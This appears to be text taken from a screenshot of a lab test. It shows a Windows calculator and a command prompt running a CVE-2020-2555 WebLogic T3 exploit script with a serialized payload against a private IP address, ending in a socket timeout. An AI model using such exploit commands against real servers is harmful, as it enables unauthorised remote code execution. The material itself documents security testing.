 计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理员: C:\Windows\system32\cmd.exe
received ""
C:\Users\Administrator\Desktop\install-tools\CVE-2020-2555-master>python weblogi
c_t3.py 192.168.244.136 7001 payload.ser
[+] Connecting to 192.168.244.136 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.3.0.0.false
AS:2048
HL:19
MS:10000000
"
[+] Sending payload...
Traceback (most recent call last):
  File "weblogic_t3.py", line 37, in <module>
    data = sock.recv(1024)
socket.timeout: timed out
C:\Users\Administrator\Desktop\install-tools\CVE-2020-2555-master>